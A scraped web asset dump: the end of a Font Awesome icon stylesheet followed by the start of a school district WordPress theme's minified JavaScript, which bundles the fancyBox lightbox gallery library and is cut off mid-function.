fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.solancosd.org/wp-content/themes/solanco/assets/js/theme.min.js?ver=1.0.4
body_size: 79027
content:
!function(l,r,f,m){"use strict";var s,a,o,d,t,c,h,u,n,e,i,p,g;function v(e,t){var i,n,s,a=[],r=0;e&&e.isDefaultPrevented()||(e.preventDefault(),t=t||{},i=(t=e&&e.data?u(e.data.options,t):t).$target||f(e.currentTarget).trigger("blur"),(s=f.fancybox.getInstance())&&s.$trigger&&s.$trigger.is(i)||(a=t.selector?f(t.selector):(n=i.attr("data-fancybox")||"")?(a=e.data?e.data.items:[]).length?a.filter('[data-fancybox="'+n+'"]'):f('[data-fancybox="'+n+'"]'):[i],r=f(a).index(i),(s=f.fancybox.open(a,t,r=r<0?0:r)).$trigger=i))}l.console=l.console||{info:function(e){}},f&&(f.fn.fancybox?console.info("fancyBox already initialized"):(e={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeClose:f.noop,afterClose:f.noop,onActivate:f.noop,onDeactivate:f.noop,clickContent:function(e,t){return"image"===e.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(e,t){return"image"===e.type&&"toggleControls"},clickSlide:function(e,t){return"image"===e.type?"toggleControls":"close"},dblclickContent:function(e,t){return"image"===e.type&&"zoom"},dblclickSlide:function(e,t){return"image"===e.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=f(l),a=f(r),o=0,d=l.requestAnimationFrame||l.webkitRequestAnimationFrame||l.mozRequestAnimationFrame||l.oRequestAnimationFrame||function(e){return l.setTimeout(e,1e3/60)},t=l.cancelAnimationFrame||l.webkitCancelAnimationFrame||l.mozCancelAnimationFrame||l.oCancelAnimationFrame||function(e){l.clearTimeout(e)},c=function(){var e,t=r.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in i)if(t.style[e]!==m)return i[e];return"transitionend"}(),h=function(e){return e&&e.length&&e[0].offsetHeight},u=function(e,t){var i=f.extend(!0,{},e,t);return f.each(t,function(e,t){f.isArray(t)&&(i[e]=t)}),i},n=function(e,t,i){var n=this;n.opts=u({index:i},f.fancybox.defaults),f.isPlainObject(t)&&(n.opts=u(n.opts,t)),f.fancybox.isMobile&&(n.opts=u(n.opts,n.opts.mobile)),n.id=n.opts.id||++o,n.currIndex=parseInt(n.opts.index,10)||0,n.prevIndex=null,n.prevPos=null,n.currPos=0,n.firstRun=!0,n.group=[],n.slides={},n.addContent(e),n.group.length&&n.init()},f.extend(n.prototype,{init:function(){var t,i,n=this,s=n.group[n.currIndex].opts;s.closeExisting&&f.fancybox.close(!0),f("body").addClass("fancybox-active"),!f.fancybox.getInstance()&&!1!==s.hideScrollbar&&!f.fancybox.isMobile&&r.body.scrollHeight>l.innerHeight&&(f("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(l.innerWidth-r.documentElement.clientWidth)+"px;}</style>"),f("body").addClass("compensate-for-scrollbar")),i="",f.each(s.buttons,function(e,t){i+=s.btnTpl[t]||""}),t=f(n.translate(n,s.baseTpl.replace("{{buttons}}",i).replace("{{arrows}}",s.btnTpl.arrowLeft+s.btnTpl.arrowRight))).attr("id","fancybox-container-"+n.id).addClass(s.baseClass).data("FancyBox",n).appendTo(s.parentEl),n.$refs={container:t},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(e){n.$refs[e]=t.find(".fancybox-"+e)}),n.trigger("onInit"),n.activate(),n.jumpTo(n.currIndex)},translate:function(e,t){var i=e.opts.i18n[e.opts.lang]||e.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(e,t){return i[t]===m?e:i[t]})},addContent:function(e){var o=this,e=f.makeArray(e);f.each(e,function(e,t){var i,n,s,a={},r={};f.isPlainObject(t)?r=(a=t).opts||t:"object"===f.type(t)&&f(t).length?(r=(n=f(t)).data()||{},(r=f.extend(!0,{},r,r.options)).$orig=n,a.src=o.opts.src||r.src||n.attr("href"),a.type||a.src||(a.type="inline",a.src=t)):a={type:"html",src:t+""},a.opts=f.extend(!0,{},o.opts,r),f.isArray(r.buttons)&&(a.opts.buttons=r.buttons),f.fancybox.isMobile&&a.opts.mobile&&(a.opts=u(a.opts,a.opts.mobile)),i=a.type||a.opts.type,n=a.src||"",!i&&n&&((r=n.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(i="video",a.opts.video.format||(a.opts.video.format="video/"+("ogv"===r[1]?"ogg":r[1]))):n.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?i="image":n.match(/\.(pdf)((\?|#).*)?$/i)?a=f.extend(!0,a,{contentType:"pdf",opts:{iframe:{preload:!(i="iframe")}}}):"#"===n.charAt(0)&&(i="inline")),i?a.type=i:o.trigger("objectNeedsType",a),a.contentType||(a.contentType=-1<f.inArray(a.type,["html","inline","ajax"])?"html":a.type),a.index=o.group.length,"auto"==a.opts.smallBtn&&(a.opts.smallBtn=-1<f.inArray(a.type,["html","inline","ajax"])),"auto"===a.opts.toolbar&&(a.opts.toolbar=!a.opts.smallBtn),a.$thumb=a.opts.$thumb||null,a.opts.$trigger&&a.index===o.opts.index&&(a.$thumb=a.opts.$trigger.find("img:first"),a.$thumb.length&&(a.opts.$orig=a.opts.$trigger)),a.$thumb&&a.$thumb.length||!a.opts.$orig||(a.$thumb=a.opts.$orig.find("img:first")),a.$thumb&&!a.$thumb.length&&(a.$thumb=null),a.thumb=a.opts.thumb||(a.$thumb?a.$thumb[0].src:null),"function"===f.type(a.opts.caption)&&(a.opts.caption=a.opts.caption.apply(t,[o,a])),"function"===f.type(o.opts.caption)&&(a.opts.caption=o.opts.caption.apply(t,[o,a])),a.opts.caption instanceof f||(a.opts.caption=a.opts.caption===m?"":a.opts.caption+""),"ajax"===a.type&&1<(s=n.split(/\s+/,2)).length&&(a.src=s.shift(),a.opts.filter=s.shift()),a.opts.modal&&(a.opts=f.extend(!0,a.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),o.group.push(a)}),Object.keys(o.slides).length&&(o.updateControls(),(e=o.Thumbs)&&e.isActive&&(e.create(),e.focus()))},addEvents:function(){var n=this;n.removeEvents(),n.$refs.container.on("click.fb-close","[data-fancybox-close]",function(e){e.stopPropagation(),e.preventDefault(),n.close(e)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(e){e.stopPropagation(),e.preventDefault(),n.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(e){e.stopPropagation(),e.preventDefault(),n.next()}).on("click.fb","[data-fancybox-zoom]",function(e){n[n.isScaledDown()?"scaleToActual":"scaleToFit"]()}),s.on("orientationchange.fb resize.fb",function(e){e&&e.originalEvent&&"resize"===e.originalEvent.type?(n.requestId&&t(n.requestId),n.requestId=d(function(){n.update(e)})):(n.current&&"iframe"===n.current.type&&n.$refs.stage.hide(),setTimeout(function(){n.$refs.stage.show(),n.update(e)},f.fancybox.isMobile?600:250))}),a.on("keydown.fb",function(e){var t=(f.fancybox?f.fancybox.getInstance():null).current,i=e.keyCode||e.which;if(9!=i){if(!(!t.opts.keyboard||e.ctrlKey||e.altKey||e.shiftKey||f(e.target).is("input,textarea,video,audio,select")))return 8===i||27===i?(e.preventDefault(),void n.close(e)):37===i||38===i?(e.preventDefault(),void n.previous()):39===i||40===i?(e.preventDefault(),void n.next()):void n.trigger("afterKeydown",e,i)}else t.opts.trapFocus&&n.focus(e)}),n.group[n.currIndex].opts.idleTime&&(n.idleSecondsCounter=0,a.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(e){n.idleSecondsCounter=0,n.isIdle&&n.showControls(),n.isIdle=!1}),n.idleInterval=l.setInterval(function(){n.idleSecondsCounter++,n.idleSecondsCounter>=n.group[n.currIndex].opts.idleTime&&!n.isDragging&&(n.isIdle=!0,n.idleSecondsCounter=0,n.hideControls())},1e3))},removeEvents:function(){s.off("orientationchange.fb resize.fb"),a.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),this.idleInterval&&(l.clearInterval(this.idleInterval),this.idleInterval=null)},previous:function(e){return this.jumpTo(this.currPos-1,e)},next:function(e){return this.jumpTo(this.currPos+1,e)},jumpTo:function(e,n){var t,i,s,a,r,o,l,c,d=this,u=d.group.length;if(!(d.isDragging||d.isClosing||d.isAnimating&&d.firstRun))return e=parseInt(e,10),!(!(i=(d.current||d).opts.loop)&&(e<0||u<=e))&&(t=d.firstRun=!Object.keys(d.slides).length,a=d.current,d.prevIndex=d.currIndex,d.prevPos=d.currPos,s=d.createSlide(e),1<u&&((i||s.index<u-1)&&d.createSlide(e+1),(i||0<s.index)&&d.createSlide(e-1)),d.current=s,d.currIndex=s.index,d.currPos=s.pos,d.trigger("beforeShow",t),d.updateControls(),s.forcedDuration=m,f.isNumeric(n)?s.forcedDuration=n:n=s.opts[t?"animationDuration":"transitionDuration"],n=parseInt(n,10),e=d.isMoved(s),s.$slide.addClass("fancybox-slide--current"),t?(s.opts.animationEffect&&n&&d.$refs.container.css("transition-duration",n+"ms"),d.$refs.container.addClass("fancybox-is-open").trigger("focus"),d.loadSlide(s)):(r=f.fancybox.getTranslate(a.$slide),o=f.fancybox.getTranslate(d.$refs.stage),f.each(d.slides,function(e,t){f.fancybox.stop(t.$slide,!0)}),a.pos!==s.pos&&(a.isComplete=!1),a.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),e?(c=r.left-(a.pos*r.width+a.pos*a.opts.gutter),f.each(d.slides,function(e,t){t.$slide.removeClass("fancybox-animated").removeClass(function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var i=t.pos*r.width+t.pos*t.opts.gutter;f.fancybox.setTranslate(t.$slide,{top:0,left:i-o.left+c}),t.pos!==s.pos&&t.$slide.addClass("fancybox-slide--"+(t.pos>s.pos?"next":"previous")),h(t.$slide),f.fancybox.animate(t.$slide,{top:0,left:(t.pos-s.pos)*r.width+(t.pos-s.pos)*t.opts.gutter},n,function(){t.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),t.pos===d.currPos&&d.complete()})})):n&&s.opts.transitionEffect&&(l="fancybox-animated fancybox-fx-"+s.opts.transitionEffect,a.$slide.addClass("fancybox-slide--"+(a.pos>s.pos?"next":"previous")),f.fancybox.animate(a.$slide,l,n,function(){a.$slide.removeClass(l).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),s.isLoaded?d.revealContent(s):d.loadSlide(s)),void d.preload("image"))},createSlide:function(e){var t,i=this,n=e%i.group.length;return n=n<0?i.group.length+n:n,!i.slides[e]&&i.group[n]&&(t=f('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage),i.slides[e]=f.extend(!0,{},i.group[n],{pos:e,$slide:t,isLoaded:!1}),i.updateSlide(i.slides[e])),i.slides[e]},scaleToActual:function(e,t,i){var n,s,a,r,o=this,l=o.current,c=l.$content,d=f.fancybox.getTranslate(l.$slide).width,u=f.fancybox.getTranslate(l.$slide).height,h=l.width,p=l.height;o.isAnimating||o.isMoved()||!c||"image"!=l.type||!l.isLoaded||l.hasError||(o.isAnimating=!0,f.fancybox.stop(c),e=e===m?.5*d:e,t=t===m?.5*u:t,(n=f.fancybox.getTranslate(c)).top-=f.fancybox.getTranslate(l.$slide).top,n.left-=f.fancybox.getTranslate(l.$slide).left,a=h/n.width,r=p/n.height,s=.5*d-.5*h,l=.5*u-.5*p,d<h&&(s=0<(s=n.left*a-(e*a-e))?0:s)<d-h&&(s=d-h),u<p&&(l=0<(l=n.top*r-(t*r-t))?0:l)<u-p&&(l=u-p),o.updateCursor(h,p),f.fancybox.animate(c,{top:l,left:s,scaleX:a,scaleY:r},i||366,function(){o.isAnimating=!1}),o.SlideShow&&o.SlideShow.isActive&&o.SlideShow.stop())},scaleToFit:function(e){var t=this,i=t.current,n=i.$content;t.isAnimating||t.isMoved()||!n||"image"!=i.type||!i.isLoaded||i.hasError||(t.isAnimating=!0,f.fancybox.stop(n),i=t.getFitPos(i),t.updateCursor(i.width,i.height),f.fancybox.animate(n,{top:i.top,left:i.left,scaleX:i.width/n.width(),scaleY:i.height/n.height()},e||366,function(){t.isAnimating=!1}))},getFitPos:function(e){var t,i,n=e.$content,s=e.$slide,a=e.width||e.opts.width,r=e.height||e.opts.height,o={};return!!(e.isLoaded&&n&&n.length)&&(t=f.fancybox.getTranslate(this.$refs.stage).width,i=f.fancybox.getTranslate(this.$refs.stage).height,t-=parseFloat(s.css("paddingLeft"))+parseFloat(s.css("paddingRight"))+parseFloat(n.css("marginLeft"))+parseFloat(n.css("marginRight")),i-=parseFloat(s.css("paddingTop"))+parseFloat(s.css("paddingBottom"))+parseFloat(n.css("marginTop"))+parseFloat(n.css("marginBottom")),a&&r||(a=t,r=i),t-.5<(a*=n=Math.min(1,t/a,i/r))&&(a=t),i-.5<(r*=n)&&(r=i),"image"===e.type?(o.top=Math.floor(.5*(i-r))+parseFloat(s.css("paddingTop")),o.left=Math.floor(.5*(t-a))+parseFloat(s.css("paddingLeft"))):"video"===e.contentType&&(a/(e=e.opts.width&&e.opts.height?a/r:e.opts.ratio||16/9)<r?r=a/e:r*e<a&&(a=r*e)),o.width=a,o.height=r,o)},update:function(i){var n=this;f.each(n.slides,function(e,t){n.updateSlide(t,i)})},updateSlide:function(e,t){var i=this,n=e&&e.$content,s=e.width||e.opts.width,a=e.height||e.opts.height,r=e.$slide;i.adjustCaption(e),n&&(s||a||"video"===e.contentType)&&!e.hasError&&(f.fancybox.stop(n),f.fancybox.setTranslate(n,i.getFitPos(e)),e.pos===i.currPos&&(i.isAnimating=!1,i.updateCursor())),i.adjustLayout(e),r.length&&(r.trigger("refresh"),e.pos===i.currPos&&i.$refs.toolbar.add(i.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",r.get(0).scrollHeight>r.get(0).clientHeight)),i.trigger("onUpdate",e,t)},centerSlide:function(e){var t=this,i=t.current,n=i.$slide;!t.isClosing&&i&&(n.siblings().css({transform:"",opacity:""}),n.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),f.fancybox.animate(n,{top:0,left:0,opacity:1},e===m?0:e,function(){n.css({transform:"",opacity:""}),i.isComplete||t.complete()},!1))},isMoved:function(e){var t,i=e||this.current;return!!i&&(t=f.fancybox.getTranslate(this.$refs.stage),e=f.fancybox.getTranslate(i.$slide),!i.$slide.hasClass("fancybox-animated")&&(.5<Math.abs(e.top-t.top)||.5<Math.abs(e.left-t.left)))},updateCursor:function(e,t){var i=this,n=i.current,s=i.$refs.container;n&&!i.isClosing&&i.Guestures&&(s.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),t=!!(e=i.canPan(e,t))||i.isZoomable(),s.toggleClass("fancybox-is-zoomable",t),f("[data-fancybox-zoom]").prop("disabled",!t),e?s.addClass("fancybox-can-pan"):t&&("zoom"===n.opts.clickContent||f.isFunction(n.opts.clickContent)&&"zoom"==n.opts.clickContent(n))?s.addClass("fancybox-can-zoomIn"):n.opts.touch&&(n.opts.touch.vertical||1<i.group.length)&&"video"!==n.contentType&&s.addClass("fancybox-can-swipe"))},isZoomable:function(){var e,t=this.current;if(t&&!this.isClosing&&"image"===t.type&&!t.hasError){if(!t.isLoaded)return!0;if((e=this.getFitPos(t))&&(t.width>e.width||t.height>e.height))return!0}return!1},isScaledDown:function(e,t){var i=!1,n=this.current,s=n.$content;return e!==m&&t!==m?i=e<n.width&&t<n.height:s&&(i=(i=f.fancybox.getTranslate(s)).width<n.width&&i.height<n.height),i},canPan:function(e,t){var i=this.current,n=null,s=!1;return"image"===i.type&&(i.isComplete||e&&t)&&!i.hasError&&(s=this.getFitPos(i),e!==m&&t!==m?n={width:e,height:t}:i.isComplete&&(n=f.fancybox.getTranslate(i.$content)),n&&s&&(s=1.5<Math.abs(n.width-s.width)||1.5<Math.abs(n.height-s.height))),s},loadSlide:function(i){var e,t,n,s=this;if(!i.isLoading&&!i.isLoaded){if(!(i.isLoading=!0)===s.trigger("beforeLoad",i))return i.isLoading=!1;switch(e=i.type,(t=i.$slide).off("refresh").trigger("onReset").addClass(i.opts.slideClass),e){case"image":s.setImage(i);break;case"iframe":s.setIframe(i);break;case"html":s.setContent(i,i.src||i.content);break;case"video":s.setContent(i,i.opts.video.tpl.replace(/\{\{src\}\}/gi,i.src).replace("{{format}}",i.opts.videoFormat||i.opts.video.format||"").replace("{{poster}}",i.thumb||""));break;case"inline":f(i.src).length?s.setContent(i,f(i.src)):s.setError(i);break;case"ajax":s.showLoading(i),n=f.ajax(f.extend({},i.opts.ajax.settings,{url:i.src,success:function(e,t){"success"===t&&s.setContent(i,e)},error:function(e,t){e&&"abort"!==t&&s.setError(i)}})),t.one("onReset",function(){n.abort()});break;default:s.setError(i)}return!0}},setImage:function(t){var e,i=this;setTimeout(function(){var e=t.$image;i.isClosing||!t.isLoading||e&&e.length&&e[0].complete||t.hasError||i.showLoading(t)},50),i.checkSrcset(t),t.$content=f('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&t.thumb&&(t.width=t.opts.width,t.height=t.opts.height,(e=r.createElement("img")).onerror=function(){f(this).remove(),t.$ghost=null},e.onload=function(){i.afterLoad(t)},t.$ghost=f(e).addClass("fancybox-image").appendTo(t.$content).attr("src",t.thumb)),i.setBigImage(t)},checkSrcset:function(e){var t,i,n,s,a=e.opts.srcset||e.opts.image.srcset;if(a){n=l.devicePixelRatio||1,s=l.innerWidth*n,(i=a.split(",").map(function(e){var n={};return e.trim().split(/\s+/).forEach(function(e,t){var i=parseInt(e.substring(0,e.length-1),10);if(0===t)return n.url=e;i&&(n.value=i,n.postfix=e[e.length-1])}),n})).sort(function(e,t){return e.value-t.value});for(var r=0;r<i.length;r++){var o=i[r];if("w"===o.postfix&&o.value>=s||"x"===o.postfix&&o.value>=n){t=o;break}}(t=!t&&i.length?i[i.length-1]:t)&&(e.src=t.url,e.width&&e.height&&"w"==t.postfix&&(e.height=e.width/e.height*t.value,e.width=t.value),e.opts.srcset=a)}},setBigImage:function(t){var i=this,e=r.createElement("img"),n=f(e);t.$image=n.one("error",function(){i.setError(t)}).one("load",function(){var 